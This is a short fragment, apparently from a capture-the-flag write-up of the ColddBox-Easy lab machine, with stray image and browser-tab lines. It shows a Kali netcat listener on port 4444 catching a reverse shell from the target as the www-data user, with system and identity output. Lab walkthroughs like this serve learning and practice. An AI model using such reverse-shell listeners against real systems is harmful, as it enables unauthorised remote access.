 root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.122.178] from (UNKNOWN) [192.168.122.112] 45904
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 202
0 x86_64 x86_64 x86_64 GNU/Linux
 17:26:10 up 32 min,  1 user,  load average: 19.18, 20.12, 18.31
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1                      16:53   29:38   0.36s  0.33s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
http://192.168.1.15/atla...
van.jpeg (JPEG Image, 2...